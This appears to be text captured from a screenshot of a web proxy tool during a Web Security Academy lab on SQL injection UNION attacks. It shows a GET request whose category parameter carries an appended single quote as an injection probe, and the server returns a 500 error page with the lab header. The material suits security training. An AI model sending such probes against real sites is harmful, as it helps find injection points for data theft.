 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts' HTTP/2
2 Host: 0a3700e1045cf0228185bb8600600054.web-security-academy.net
3 Cookie: session=iXt4oBonyEIqmsKiVS4M4u3BXg5pqi44
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3700e1045cf0228185bb8600600054.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2381
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other
tables
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, retrieving data from other
tables
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home